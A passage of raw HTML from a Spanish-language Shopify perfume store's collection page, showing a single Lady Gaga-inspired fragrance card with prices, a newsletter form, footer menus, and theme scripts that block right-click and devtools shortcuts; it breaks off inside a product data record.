                            </option><option
                              value="price-descending"
                              
                            >
                              Precio, mayor a menor
                            </option><option
                              value="created-ascending"
                              
                            >
                              Fecha: antiguo(a) a reciente
                            </option><option
                              value="created-descending"
                              
                            >
                              Fecha: reciente a antiguo(a)
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/lady-gaga" class="mobile-facets__clear underlined-link">Eliminar todos</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Aplicar
                </button>
                <noscript
                  ><button class="button button--primary">Aplicar</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/lady-gaga" class="active-facets__button-remove underlined-link">
        <span>Eliminar todos</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">1 producto
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--18300363866338__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >
<li class="grid__item">
                  

<link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431727323281" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.perfumara.com/cdn/shop/files/DFAME-LADYGAGA.jpg?v=1729728701&width=165 165w,//www.perfumara.com/cdn/shop/files/DFAME-LADYGAGA.jpg?v=1729728701&width=360 360w,//www.perfumara.com/cdn/shop/files/DFAME-LADYGAGA.jpg?v=1729728701&width=533 533w,//www.perfumara.com/cdn/shop/files/DFAME-LADYGAGA.jpg?v=1729728701&width=720 720w,//www.perfumara.com/cdn/shop/files/DFAME-LADYGAGA.jpg?v=1729728701&width=940 940w,//www.perfumara.com/cdn/shop/files/DFAME-LADYGAGA.jpg?v=1729728701&width=1066 1066w,//www.perfumara.com/cdn/shop/files/DFAME-LADYGAGA.jpg?v=1729728701 3000w
                "
                src="//www.perfumara.com/cdn/shop/files/DFAME-LADYGAGA.jpg?v=1729728701&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tendencia a DFame Lady Gaga"
                class="motion-reduce"
                
                width="3000"
                height="3000"
              >
              <img
                  srcset="//www.perfumara.com/cdn/shop/files/roletedama_616d7d7d-5952-49d9-8235-06a7d1b42e42.jpg?v=1757516209&width=165 165w,//www.perfumara.com/cdn/shop/files/roletedama_616d7d7d-5952-49d9-8235-06a7d1b42e42.jpg?v=1757516209&width=360 360w,//www.perfumara.com/cdn/shop/files/roletedama_616d7d7d-5952-49d9-8235-06a7d1b42e42.jpg?v=1757516209&width=533 533w,//www.perfumara.com/cdn/shop/files/roletedama_616d7d7d-5952-49d9-8235-06a7d1b42e42.jpg?v=1757516209&width=720 720w,//www.perfumara.com/cdn/shop/files/roletedama_616d7d7d-5952-49d9-8235-06a7d1b42e42.jpg?v=1757516209&width=940 940w,//www.perfumara.com/cdn/shop/files/roletedama_616d7d7d-5952-49d9-8235-06a7d1b42e42.jpg?v=1757516209&width=1066 1066w,//www.perfumara.com/cdn/shop/files/roletedama_616d7d7d-5952-49d9-8235-06a7d1b42e42.jpg?v=1757516209 3000w
                  "
                  src="//www.perfumara.com/cdn/shop/files/roletedama_616d7d7d-5952-49d9-8235-06a7d1b42e42.jpg?v=1757516209&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3000"
                  height="3000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/en-tendencia-a-fame-lady-gaga"
                id="StandardCardNoMediaLink-template--18300363866338__main-collection-product-grid-5964586877078"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18300363866338__main-collection-product-grid-5964586877078 NoMediaStandardBadge-template--18300363866338__main-collection-product-grid-5964586877078"
              >
                Tendencia a DFame Lady Gaga
              </a>
            </h3>
          </div>
          <div class="card__badge bottom right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18300363866338__main-collection-product-grid-5964586877078"
            
          >
            <a
              href="/products/en-tendencia-a-fame-lady-gaga"
              id="CardLink-template--18300363866338__main-collection-product-grid-5964586877078"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18300363866338__main-collection-product-grid-5964586877078 Badge-template--18300363866338__main-collection-product-grid-5964586877078"
            >
              Tendencia a DFame Lady Gaga
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="5964586877078" data-rating="5.0" data-raters="3"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-5964586877078">
                <button
                  id="quick-add-template--18300363866338__main-collection-product-grid5964586877078-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--18300363866338__main-collection-product-grid5964586877078-submit title-template--18300363866338__main-collection-product-grid-5964586877078"
                  data-product-url="/products/en-tendencia-a-fame-lady-gaga"
                >
                  Agregar al carrito<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-5964586877078" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Elegir opciones para Tendencia a DFame Lady Gaga"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-5964586877078"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Cerrar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-5964586877078" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom right"></div>
      </div>
    </div>
  </div>
                </li></ul></div></div>
  </div>
</div>


</div><section id="shopify-section-template--18300363866338__newsletter" class="shopify-section section"><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131727323281" rel="stylesheet" type="text/css" media="all" />
<link href="//www.perfumara.com/cdn/shop/t/11/assets/newsletter-section.css?v=34202919601334509171727323282" rel="stylesheet" type="text/css" media="all" />
<link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101727323281" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--18300363866338__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18300363866338__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--18300363866338__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center ">
  <div class="newsletter__wrapper color-scheme-template--18300363866338__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--18300363866338__newsletter-padding"></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//www.perfumara.com/cdn/shop/t/11/assets/section-promo-popup.css?v=175993886525155844911727323282" rel="stylesheet" type="text/css" media="all" />
<link href="//www.perfumara.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131727323281" rel="stylesheet" type="text/css" media="all" />
<link href="//www.perfumara.com/cdn/shop/t/11/assets/newsletter-section.css?v=34202919601334509171727323282" rel="stylesheet" type="text/css" media="all" />
<link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101727323281" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18300364423394__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.perfumara.com/cdn/shop/t/11/assets/section-footer.css?v=62500012057406143751727323282" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341727323282" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-card.css?v=857354030700666751727323281" media="print" onload="this.media='all'">

<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341727323282" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-card.css?v=857354030700666751727323281" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18300364423394__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18300364423394__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--18300364423394__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 140px);"
                        >
                          
                            <img
                              srcset="//www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_1_088292c8-d80e-410d-84e3-2dd64d408d89.png?v=1734703538&width=140, //www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_1_088292c8-d80e-410d-84e3-2dd64d408d89.png?v=1734703538&width=280 2x"
                              src="//www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_1_088292c8-d80e-410d-84e3-2dd64d408d89.png?v=1734703538&width=760"
                              alt=""
                              loading="lazy"
                              width="995"
                              height="607"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/quienes-somos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              QUIENES SOMOS
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-privacidad"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de privacidad
                            </a>
                          </li><li>
                            <a
                              href="/pages/politicas-de-devolucion"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de Devolución
                            </a>
                          </li><li>
                            <a
                              href="/pages/politicas-de-entrega-y-plazos-de-envio"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de entrega y plazos de envío
                            </a>
                          </li><li>
                            <a
                              href="/pages/terminos-de-servicio"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terminos de servicio
                            </a>
                          </li><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQS
                            </a>
                          </li><li>
                            <a
                              href="/apps/track123"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Rastrear Pedidos
                            </a>
                          </li><li>
                            <a
                              href="/pages/bfcm-early-access"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              BFCM Early Access
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              >
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Suscribete para recibir ofertas y descuentos.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18300364423394__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18300364423394__footer">
                              Correo electrónico
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Suscribirse"
                          >
                            Registrarse
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">PERFUMARA OFICIAL</a></small>
        
          <small class="copyright__content">Powered by Shrine</small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://www.perfumara.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }

    </script><script src="//www.perfumara.com/cdn/shop/t/11/assets/predictive-search.js?v=16985596534672189881727323282" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <!-- Failed to render app block "5543792312086422108": app block path "shopify://apps/marketing-support-on-whatsapp/blocks/widget/d56220c8-e303-4e59-a70a-59dd55affd80" does not exist --><!-- Failed to render app block "12657775114333427046": app block path "shopify://apps/essential-countdown/blocks/app_embed/722378e8-5a70-4eae-aa89-9e44e8e9f6de" does not exist --><div id="shopify-block-AK0dLVWhIdk5hVnkyc__7194384644902525832" class="shopify-block shopify-app-block">
  <script src="https://cdn.shopify.com/extensions/019c0160-b884-7eb3-af4b-e3539ac7cfdc/fokkio-gift-with-purchase-315/assets/sdk.js" defer="defer" type="module"></script>


<link href="//cdn.shopify.com/extensions/019c0160-b884-7eb3-af4b-e3539ac7cfdc/fokkio-gift-with-purchase-315/assets/style.css" rel="stylesheet" type="text/css" media="all" />









<script>
  // Global config
  
    window.FokkioAppConfig = {"subscribe_to_cart_requests":false,"trigger_promo_and_open_checkout_enabled":false,"is_active_subscription":true,"is_sdk_logs_enabled":false,"better_stack_source_token":"mnVYuzXZiKAwMM2C2WhfkxxJ","hide_property_in_theme_cart":false,"sdk_overwrite_links_use_stop_propagation":false,"is_widget_render_queue_enabled":false,"is_override_cart_change_links_disabled":false,"is_override_xml_http_request_enabled":false,"is_override_buy_it_now_button":false,"is_set_removing_items_enabled_for_xml":false};
  


  // Selectors
  
    const fokkioSelectors = {"productPage":{"quantityInput":null,"volumeDiscounts":null}};
  
 

  // Products additional data
  // See comments about usage in web/frontend/sdk/utils/LocalStorageService.tsx
  const fokkioStoredData = localStorage.getItem("fokkio_product_additional_data");
  const fokkioProductsAdditionalData = fokkioStoredData ? JSON.parse(fokkioStoredData) : {};

  // Cart items
  

  // Product
  

  // Collection products for debugging
  window.fokkioDebugProducts = [];
  
    
      window.fokkioDebugProducts.push({"id":5964586877078,"title":"Tendencia a DFame Lady Gaga","handle":"en-tendencia-a-fame-lady-gaga","description":"\u003cp\u003e\u003cb\u003eFame\u003c\/b\u003e\u003cspan\u003e \u003c\/span\u003ede\u003cspan\u003e \u003c\/span\u003e\u003cb\u003eLady Gaga \u003c\/b\u003efamilia olfativa Oriental Floral para Mujeres.\u003cspan\u003e \u003c\/span\u003e\u003cb\u003eFame\u003c\/b\u003e\u003cspan\u003e \u003c\/span\u003ese lanzó en 2012.\u003c\/p\u003e","published_at":"2020-12-02T12:49:19-05:00","created_at":"2020-12-02T12:49:19-05:00","vendor":"PERFUMARA OFICIAL","type":"","tags":["Lady Gaga","Mujeres"],"price":7500,"price_min":7500,"price_max":42500,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":37204033765526,"title":"60 ML","option1":"60 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42384952066274,"product_id":5964586877078,"position":1,"created_at":"2024-10-23T20:11:39-04:00","updated_at":"2024-10-23T20:11:41-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/DFAME-LADYGAGA.jpg?v=1729728701","variant_ids":[37204033765526]},"available":true,"name":"Tendencia a DFame Lady Gaga - 60 ML","public_title":"60 ML","options":["60 ML"],"price":29900,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34855221625058,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/DFAME-LADYGAGA.jpg?v=1729728701"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37204033798294,"title":"10 ML","option1":"10 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42384858546402,"product_id":5964586877078,"position":8,"created_at":"2024-10-23T19:59:13-04:00","updated_at":"2025-09-10T10:56:49-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mldama_d8c7516c-5296-4516-8d5e-a62fc0f6be7d.jpg?v=1757516209","variant_ids":[37204033798294]},"available":true,"name":"Tendencia a DFame Lady Gaga - 10 ML","public_title":"10 ML","options":["10 ML"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34855164870882,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mldama_d8c7516c-5296-4516-8d5e-a62fc0f6be7d.jpg?v=1757516209"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42085737857250,"title":"25 